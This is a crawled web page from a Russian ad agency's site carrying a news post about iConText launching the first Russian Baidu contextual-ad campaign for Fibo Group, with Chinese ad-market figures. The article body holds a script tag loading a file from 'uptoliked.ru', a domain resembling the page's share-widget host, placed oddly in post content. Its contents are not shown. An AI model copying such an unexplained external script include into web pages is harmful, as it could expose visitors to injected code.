

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.on-line-reklama.ru/kak-rossijskij-b2b-i-b2c-biznes-osvaivayut-kitajskij-internet-rynok
body_size: 12032
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Как российский B2B и B2C бизнес осваивают китайский интернет-рынок | Агентство интернет рекламы - АИР-1</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link rel="stylesheet" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Агентство интернет рекламы &#8212; АИР-1 RSS Feed" href="http://www.on-line-reklama.ru/feed" />
<link rel="alternate" type="application/atom+xml" title="Агентство интернет рекламы &#8212; АИР-1 Atom Feed" href="http://www.on-line-reklama.ru/feed/atom" />
<link rel="pingback" href="http://www.on-line-reklama.ru/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie6style.css" />
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, ul.nav li.backLava, ul.nav li.backLava div.leftLava, #menu, #search-form, #featured, div.slide div.overlay, a#left-arrow, a#right-arrow, div.description, a.readmore, a.readmore span, ul.nav ul li a, #content-bottom, div.service img.service-icon, #controllers, #controllers-top, #controllers-main, #controllers a span.tooltip span.left-arrow, span.overlay, div.hr, #content-top, div.top-alt, div.bottom-alt, #content-bottom, #breadcrumbs span.sep');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name="description" content="Сегодня все компании российского B2B и B2C бизнеса рекламируют свою деятельность на китайском интернет-рынке. К примеру, агентство iConText, занимающееся" />
<link rel="canonical" href="http://www.on-line-reklama.ru/kak-rossijskij-b2b-i-b2c-biznes-osvaivayut-kitajskij-internet-rynok" />
<link rel="alternate" type="application/rss+xml" title="Агентство интернет рекламы - АИР-1 &raquo; Лента комментариев к &laquo;Как российский B2B и B2C бизнес осваивают китайский интернет-рынок&raquo;" href="http://www.on-line-reklama.ru/kak-rossijskij-b2b-i-b2c-biznes-osvaivayut-kitajskij-internet-rynok/feed" />
<meta content="TheProfessional v.1.4" name="generator"/><link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.css" rel="stylesheet" />
<link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/page_templates.css" rel="stylesheet" /><link rel='stylesheet' id='contact-form-7-css'  href='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodesStyleSheets-css'  href='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/shortcodes/shortcodes.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='prev' title='Вывод отчетов по трафику соцсетей в «Яндекс. Метрика»' href='http://www.on-line-reklama.ru/vyvod-otchetov-po-trafiku-socsetej-v-yandeks-metrika' />
<link rel='next' title='Контекстная интернет реклама для рекламодателя' href='http://www.on-line-reklama.ru/kontekstnaya-internet-reklama-dlya-reklamodatelya' />
<link rel='shortlink' href='http://www.on-line-reklama.ru/?p=1393' />
	<script type='text/javascript'>
	// <![CDATA[
	
		<!---- et_switcher plugin v2 ---->
		(function($)
		{
			$.fn.et_shortcodes_switcher = function(options)
			{
				var defaults =
				{
				   slides: '>div',
				   activeClass: 'active',
				   linksNav: '',
				   findParent: true, //use parent elements to define active states
				   lengthElement: 'li', //parent element, used only if findParent is set to true
				   useArrows: false,
				   arrowLeft: 'a#prev-arrow',
				   arrowRight: 'a#next-arrow',
				   auto: false,
				   autoSpeed: 5000,
				   slidePadding: '',
				   pauseOnHover: true,
				   fx: 'fade',
				   sliderType: ''
				};

				var options = $.extend(defaults, options);

				return this.each(function()
				{
									
					var slidesContainer = jQuery(this).parent().css('position','relative'),
						$slides = jQuery(this).css({'overflow':'hidden','position':'relative'}),
						$slide = $slides.find(options.slides).css({'opacity':'1','position':'absolute','top':'0px','left':'0px','display':'none'}),
						slidesNum = $slide.length,
						zIndex = slidesNum,
						currentPosition = 1,
						slideHeight = 0,
						$activeSlide,
						$nextSlide;
					
					if (options.fx === 'slide') {
						$slide.css({'opacity':'0','position':'absolute','top':'0px','left':'0px','display':'block'});
					} else {
						$slide.filter(':first').css({'display':'block'});
					}
					
					if (options.slidePadding != '') $slide.css('padding',options.slidePadding);
					
					$slide.each(function(){
						jQuery(this).css('z-index',zIndex).addClass('clearfix');
						if (options.fx === 'slide') zIndex--;
						
						slideH = jQuery(this).innerHeight();
						if (slideH > slideHeight) slideHeight = slideH;
					});
					$slides.css('height', slideHeight);
					$slides.css('width', $slides.width());
									
					var slideWidth = $slide.width(),
						slideOuterWidth = $slide.outerWidth();
					
					$slide.css('width',slideWidth);
					
					$slide.filter(':first').css('opacity','1');
					
					if (options.sliderType != '') {
						if (options.sliderType === 'images') {
							controllersHtml = '<div class="controllers-wrapper"><div class="controllers"><a href="#" class="left-arrow">Previous</a>';
							for ($i=1; $i<=slidesNum; $i++) {
								controllersHtml += '<a class="switch" href="#">'+$i+'</a>';
							}
							controllersHtml += '<a href="#" class="right-arrow">Next</a></div><div class="controllers-right"></div></div>';		
							$controllersWrap = jQuery(controllersHtml).prependTo($slides.parent());
							jQuery('.controllers-wrapper .controllers').css('width', 65 + 18*slidesNum);
						}
						
						var etimage_width = $slide.width();
			
						slidesContainer.css({'width':etimage_width});
						$slides.css({'width':etimage_width});
						
						if (options.sliderType === 'images') {
							slidesContainer.css({'height':$slide.height()});
							$slides.css({'height':$slide.height()});
							
							var controllers_width = $controllersWrap.width(),
							leftPosition = Math.round((etimage_width - controllers_width) / 2);
						
							$controllersWrap.css({left: leftPosition});
						}	
					}
					
					
					if (options.linksNav != '') {
						var linkSwitcher = jQuery(options.linksNav);
						
						var linkSwitcherTab = '';
						if (options.findParent) linkSwitcherTab = linkSwitcher.parent();
						else linkSwitcherTab = linkSwitcher;
						
						if (!linkSwitcherTab.filter('.active').length) linkSwitcherTab.filter(':first').addClass('active');
										
						linkSwitcher.click(function(){
							
							var targetElement;

							if (options.findParent) targetElement = jQuery(this).parent();
							else targetElement = jQuery(this);
							
							var orderNum = targetElement.prevAll(options.lengthElement).length+1;
							
							if (orderNum > currentPosition) gotoSlide(orderNum, 1);
							else gotoSlide(orderNum, -1); 
							
							return false;
						});
					}
					
					
					if (options.useArrows) {
						var $right_arrow = jQuery(options.arrowRight),
							$left_arrow = jQuery(options.arrowLeft);
											
						$right_arrow.click(function(){				
							if (currentPosition === slidesNum) 
								gotoSlide(1,1);
							else 
								gotoSlide(currentPosition+1),1;
							
							if (options.linksNav != '') changeTab();
													
							return false;
						});
						
						$left_arrow.click(function(){
							if (currentPosition === 1)
								gotoSlide(slidesNum,-1);
							else 
								gotoSlide(currentPosition-1,-1);
							
							if (options.linksNav != '') changeTab();
							
							return false;
						});
						
					}
					
									
					function changeTab(){
						if (linkSwitcherTab != '') { 
							linkSwitcherTab.siblings().removeClass('active');
							linkSwitcherTab.filter(':eq('+(currentPosition-1)+')').addClass('active');
						}
					}
					
					function gotoSlide(slideNumber,dir){
						if ($slide.filter(':animated').length) return;
					
						$slide.css('opacity','0');
																			
						$activeSlide = $slide.filter(':eq('+(currentPosition-1)+')').css('opacity','1');
										
						if (currentPosition === slideNumber) return;
										
						$nextSlide = $slide.filter(':eq('+(slideNumber-1)+')').css('opacity','1');
										
						if ((currentPosition > slideNumber || currentPosition === 1) && (dir === -1)) {
							if (options.fx === 'slide') slideBack(500);
							if (options.fx === 'fade') slideFade(500);
						} else {
							if (options.fx === 'slide') slideForward(500);
							if (options.fx === 'fade') slideFade(500);
						}
						
						currentPosition = $nextSlide.prevAll().length + 1;
						
						if (options.linksNav != '') changeTab();
						
						if (typeof interval != 'undefined' && options.auto) {
							clearInterval(interval);
							auto_rotate();
						}
											
						return false;
					}
					
					
					if (options.auto) {
						auto_rotate();
						var pauseSlider = false;
					}
					
					if (options.pauseOnHover) { 				
						slidesContainer.hover(function(){
							pauseSlider = true;
						},function(){
							pauseSlider = false;
						});
					}
					
					function auto_rotate(){
						
						interval = setInterval(function(){
							if (!pauseSlider) { 
								if (currentPosition === slidesNum) 
									gotoSlide(1,1);
								else 
									gotoSlide(currentPosition+1),1;
								
								if (options.linksNav != '') changeTab();
							}
						},options.autoSpeed);
						
					}
					
					function slideForward(speed){
						$nextSlide.css('left',slideOuterWidth+'px');
						$activeSlide.animate({left: '-'+slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideBack(speed){
						$nextSlide.css('left','-'+slideOuterWidth+'px');
						$activeSlide.animate({left: slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideFade(speed){					
						$activeSlide.css({zIndex: slidesNum}).fadeOut(700);
						$nextSlide.css({zIndex: (slidesNum+1)}).fadeIn(700);
					}
					
				});
			} 
		})(jQuery);
		<!---- end et_switcher plugin v2 ---->
		
		/////// Shortcodes Javascript ///////
		
		/// tooltip ///
		
		$et_tooltip = jQuery('.et-tooltip');
		
		$et_tooltip.live('mouseover mouseout', function(event){
			if (event.type == 'mouseover') {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'show', bottom: '25px' }, 300);
			} else {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'hide', bottom: '35px' }, 300);
			}
		});
		
		/// learn more ///
		
		$et_learn_more = jQuery('.et-learn-more .heading-more');
		
		$et_learn_more.live('click', function() {
			if ( jQuery(this).hasClass('open') ) 
				jQuery(this).removeClass('open');
			else 
				jQuery(this).addClass('open');
				
			jQuery(this).parent('.et-learn-more').find('.learn-more-content').animate({ opacity: 'toggle', height: 'toggle' }, 300);
		});
	
	// ]]>
	</script>

</head>
<body>
	<div id="container">
		<div id="header">
            <span class="logolink">
                <a href="http://www.on-line-reklama.ru">					<img src="http://www.on-line-reklama.ru/assets/files/2011/08/logo.png" alt="Logo" id="logo"/></a>
             </span>
			
			<div id="menu">
				<ul id="menu-123" class="nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://www.on-line-reklama.ru/about">О компании</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-875"><a href="http://www.on-line-reklama.ru/category/novosti">Новости</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.on-line-reklama.ru/reklama-v-internet">Реклама в интернет</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.on-line-reklama.ru/prodvizhenie-sajta">Продвижение сайта</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://www.on-line-reklama.ru/sozdanie-sajta">Дизайн и создание сайта</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://www.on-line-reklama.ru/category/stati">Публикации</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://www.on-line-reklama.ru/sitemap">Карта сайта</a></li>
</ul>				
								
				<div id="search-form">
					
                  
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по on-line-reklama.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2142232,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2142232"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div>

<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

				</div> <!-- end #search-form -->
			</div> <!-- end #menu -->		
		</div> <!-- end #header -->
		
			<div id="content-top" class="top-alt"></div>
	<div id="content" class="clearfix content-alt">

		<div id="content-area">
			<div id="breadcrumbs">
		
					<a href="http://www.on-line-reklama.ru">Главная</a> <span class="sep"></span>
				
									<a href="http://www.on-line-reklama.ru/category/novosti">Новости</a><span class="sep"></span> Как российский B2B и B2C бизнес осваивают китайский интернет-рынок
					
</div> <!-- end #breadcrumbs -->

											
			<div class="entry clearfix post">
				<h1 class="title">Как российский B2B и B2C бизнес осваивают китайский интернет-рынок</h1>

	<p class="post-meta">
		Опубликовано  в <a href="http://www.on-line-reklama.ru/category/novosti" title="Просмотреть все записи в рубрике &laquo;Новости&raquo;" rel="category tag">Новости</a>	</p>
																
	
			
				<p><a href="http://www.on-line-reklama.ru/kak-rossijskij-b2b-i-b2c-biznes-osvaivayut-kitajskij-internet-rynok/18-2" rel="attachment wp-att-1394"><img class="alignleft  wp-image-1394" alt="18" src="http://www.on-line-reklama.ru/assets/files/2013/09/18.png" width="300" height="200" /></a>Сегодня все компании российского B2B и B2C бизнеса рекламируют свою деятельность на китайском интернет-рынке. К примеру, агентство iConText, занимающееся контекстной рекламой, в поисковике Baidu запустило первую в России контекстную рекламную кампанию. Отметим, что iConText является представителем западной интернет-маркетинговой платформы Adobe AdLens. Вернемся к рекламной кампании, запущенной в поисковике Baidu. Примечательно, что эта поисковая система на сегодняшний день является третьей в мире. Она занимает порядка 65% китайского рынка. Интересно, что финансовый холдинг Fibo Group стал первым клиентом из Росси, который освоил Baidu.</p>
<p>Fibo Group активно предоставляет услуги интернет-трейдинга на Forex. Рекламная кампания холдинга главным образом нацелена на то, чтобы привлечь клиентов и партнеров из Китая. Представители холдинга не скрывают своих намерений. Они решили выйти в Китай для развития бизнеса. Известно, что на сегодняшний день китайский рынок очень перспективен в направлении экспансии бизнеса.</p>
<p>Холдинг Fibo Group на китайском рынке заинтересовала не только возможность быстрого финансового развития. По словам директора по развитию iConText Тимофея Путинцева, реклама на Baidu может приглянуться авиакомпаниям, грузоперевозчикам, а также компаниям, которые предоставляют услуги по организации российского бизнеса.</p>
<p>К слову, китайский интренет-рынок не достаточно активно осваивается компаниями Российской Федерации. И хотя iConText получило разрешение на размещение рекламы на Baidu еще в декабре 2012 года, первый клиент подвернулся им не сразу.</p>
<p>Вполне вероятно, что этот факт связан с неблагоприятной экономической ситуацией. Развитие интернет-рынка Китая замедлилось. Естественно, это не могло не сказаться на целом сегменте сети интернет. Хотя расходы Китая на рекламу все равно продолжат расти. И это не смотря на то, что уровень ВВП в этой стране снизился на 14%.</p>
<p>Как заявляет GroupM рынок интернет-рекламы Китая в прошлом году по объемам равнялся 12,2 млрд долларов. Здесь наблюдался рост на 40% (если сравнивать с предыдущим годом – 2011). В 2013 году запрогнозирован рост до 16,6 млрд долларов, а вот в 2014-м запланирован рост до 22 млрд долларов.</p>
<p>Но вместе с тем, по мнению eMarketer такой рост практически не возможен. Лишь в 2017 году можно будет говорить о цифрах, превышающих 20 млрд долларов. Напоследок отметим, что уже сейчас интернет-реклама в Китае составляет 19% среди прочих сегментов медиаразмещения. Интернет-реклама вторая после рекламы на телевидении.<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
				
									                                
					
			</div> <!-- end .entry -->
                
            				
						
						<div class="pere"><h3 class="relat">Похожие статьи:</h3>
					<div class="link">
<a href="http://www.on-line-reklama.ru/kak-budet-razvivatsya-runet-v-2014-chast-2-nachinka" rel="bookmark" style="font-weight:700;">Как будет развиваться Рунет в 2014? Часть 2: Начинка</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/53a866bb1_200x130.jpg" alt="Как будет развиваться Рунет в 2014? Часть 2: Начинка" border="0"/>


Копирайтинг является неотъемлемой составляющей интернет-развития. Поисковые системы развиваются таким образом, что в скором времени SEO-копирайтинг потеряет свою былую «мощь».

У копирайтера Infatex Артема Шпильского есть свое мнение о будущем ...
<p>      2014-07-19</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/kak-budet-razvivatsya-runet-v-2014-chast-1-razvitie" rel="bookmark" style="font-weight:700;">Как будет развиваться Рунет в 2014? Часть 1: Развитие</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/3b1ea0a51_200x130.jpg" alt="Как будет развиваться Рунет в 2014? Часть 1: Развитие" border="0"/>


За последние несколько лет у финансовых аналитиков с каждым днем все больше твердеет убеждение, что в России нагнетается неблагоприятная инвестиционная обстановка. Однако это не относится к Рунету – эта сфера не получила негативной оценки, что ...
<p>      2014-04-18</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/zhurnalam-i-gazetam-zapretili-reklamirovat-alkogolnuyu-produkciyu-ostalsya-internet" rel="bookmark" style="font-weight:700;">Журналам и газетам запретили рекламировать алкогольную продукцию, остался Интернет?</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/6f5b36d7c_200x130.jpg" alt="Журналам и газетам запретили рекламировать алкогольную продукцию, остался Интернет?" border="0"/>


Президентом Российской Федерации Владимиром Владимировичем Путиным был подписан законодательный акт, которым вводится запрет на рекламирование алкогольной продукции в печатных средствах массовой информации, а также любая популяризация алкоголя в ...
<p>      2014-07-19</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/vyvod-otchetov-po-trafiku-socsetej-v-yandeks-metrika" rel="bookmark" style="font-weight:700;">Вывод отчетов по трафику соцсетей в «Яндекс. Метрика»</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/35442192d_200x130.png" alt="Вывод отчетов по трафику соцсетей в «Яндекс. Метрика»" border="0"/>


«Яндекс Метрика» - сервис для анализа посещаемости сайтов, он был создан как аналог  Google Analytics, и недавно ввел новшество – новые отчеты трафика из соцсетей. Такую информацию можно встретить в блоге «Яндекс.Метрики».

В «Яндекс. Метрике», ...
<p>      2014-04-17</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/vliyanie-twitter-na-uvelichenie-prodazh" rel="bookmark" style="font-weight:700;">Влияние Twitter на увеличение продаж</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/a8f183811_200x130.jpg" alt="Влияние Twitter на увеличение продаж" border="0"/>


Специалисты, представляющие компании Chadwick Martin Baily и Constant Contact, провели исследования относительно влияния Twitter на увеличение продаж. Как оказалось, продвижение в этой социальной сети ведет к росту продаж. Выяснилось, что ...
<p>      2014-04-18</p>

</p></div>
</div>	
		</div> <!-- end #content-area -->
		
		<noindex><div id="sidebar">
	
	<div id="categories-3" class="widget widget_categories"><h3 class="widgettitle">Статьи</h3>		<ul>
	<li class="cat-item cat-item-16"><a href="http://www.on-line-reklama.ru/category/stati/marketing/pr-akcii" title="Просмотреть все записи в рубрике &laquo;PR-акции&raquo;">PR-акции</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.on-line-reklama.ru/category/stati/brend" title="Просмотреть все записи в рубрике &laquo;Бренды и брендинг&raquo;">Бренды и брендинг</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.on-line-reklama.ru/category/stati/dizajn" title="Просмотреть все записи в рубрике &laquo;Дизайн&raquo;">Дизайн</a>
</li>
	<li class="cat-item cat-item-10992"><a href="http://www.on-line-reklama.ru/category/zdorovie" title="Просмотреть все записи в рубрике &laquo;Здоровье&raquo;">Здоровье</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.on-line-reklama.ru/category/stati/reklama-v-internet/kontekstnaya-reklama" title="Просмотреть все записи в рубрике &laquo;Контекстная реклама&raquo;">Контекстная реклама</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.on-line-reklama.ru/category/stati/marketing" title="Просмотреть все записи в рубрике &laquo;Маркетинг&raquo;">Маркетинг</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.on-line-reklama.ru/category/novosti" title="Просмотреть все записи в рубрике &laquo;Новости&raquo;">Новости</a>
</li>
	<li class="cat-item cat-item-10995"><a href="http://www.on-line-reklama.ru/category/pokupki" title="Просмотреть все записи в рубрике &laquo;Покупки&raquo;">Покупки</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.on-line-reklama.ru/category/stati/seo" title="Просмотреть все записи в рубрике &laquo;Продвижение сайтов&raquo;">Продвижение сайтов</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.on-line-reklama.ru/category/stati/raznoe" title="Просмотреть все записи в рубрике &laquo;Разное&raquo;">Разное</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil/reklamnye-suveniry" title="Просмотреть все записи в рубрике &laquo;Рекламные сувениры&raquo;">Рекламные сувениры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.on-line-reklama.ru/category/stati/rynok-reklamy" title="Просмотреть все записи в рубрике &laquo;Рынок рекламы&raquo;">Рынок рекламы</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.on-line-reklama.ru/category/stati/site" title="Просмотреть все записи в рубрике &laquo;Сайтостроение&raquo;">Сайтостроение</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.on-line-reklama.ru/category/stati/sovet" title="Просмотреть все записи в рубрике &laquo;Советы и рекомендации&raquo;">Советы и рекомендации</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.on-line-reklama.ru/category/stati" title="Просмотреть все записи в рубрике &laquo;Статьи&raquo;">Статьи</a>
</li>
	<li class="cat-item cat-item-10991"><a href="http://www.on-line-reklama.ru/category/texnika" title="Просмотреть все записи в рубрике &laquo;Техника&raquo;">Техника</a>
</li>
	<li class="cat-item cat-item-10998"><a href="http://www.on-line-reklama.ru/category/uslugi" title="Просмотреть все записи в рубрике &laquo;Услуги&raquo;">Услуги</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil" title="Просмотреть все записи в рубрике &laquo;Фирменный стиль&raquo;">Фирменный стиль</a>
</li>
		</ul>
</div> <!-- end .widget -->		<div id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-najti-i-kupit-deshyovye-aviabilety-proverennye-strategii-dlya-ekonomnyx-puteshestvennikov">Как найти и купить дешёвые авиабилеты: проверенные стратегии для экономных путешественников</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/formirovanie-polozhitelnogo-obraza">Формирование положительного образа</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/sozdanie-sajta-dlya-biznesa-osobennosti">Создание сайта для бизнеса &#8212; особенности</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-maksimalno-uvelichit-skorost-parsinga-s-pomoshhyu-proksi-dlya-google">Как максимально увеличить скорость парсинга с помощью прокси для Google</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-sozdat-i-prodvigat-sajt">Как создать и продвигать сайт</a>
						</li>
				</ul>
		</div> <!-- end .widget -->	
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="margin-top:20px; text-align:center;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1582275" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > 
 </div>
		
</div> <!-- end #sidebar -->
</noindex>
		
	</div> <!-- end #content -->
	<div id="content-bottom" class="bottom-alt"></div>
	
<div id="footer" class="clearfix">

<div id="foot">
<p>© Агентство интернет рекламы - АИР-1  2026. Все права защищены.</p>

</div>

<div id="contact"><a href="http://www.on-line-reklama.ru/kontakty">Контакты</a>
</div>
<div class="counters">			
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40219159&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40219159/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="40219159" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter40219159 = new Ya.Metrika({
                    id:40219159,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/40219159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>

		</div> <!-- end #footer -->
		
	</div> <!-- end #container -->	

		<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/superfish.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.lavalamp.1.3.3-min.js"></script>	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();
	
		jQuery('ul.nav').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		
		<!---- lavalamp ---->
		jQuery('ul.nav ul > li').addClass('noLava');
			
		var startLink = 0;
		
		jQuery('ul.nav > li.current-cat-parent, ul.nav > li.current-cat, ul.nav > li.current_page_parent, ul.nav > li.current_page_item').each(function(){
			startLink = jQuery(this).prevAll().length;
		});
		
		jQuery('ul.nav').lavaLamp({ startItem: startLink });
		if ( startLink !=0 ) jQuery('ul.nav > li.backLava').animate({left:'+=2'},0);
		
		
		et_search_bar();
		et_cycle_integration();
		
				
		jQuery('#controllers-main a').hover(function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'show', left: '-222px' }, 300);
		},function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'hide', left: '-232px' }, 300);
		}); 
		
		
		function et_cycle_integration(){
			var $featured = jQuery('#featured'),
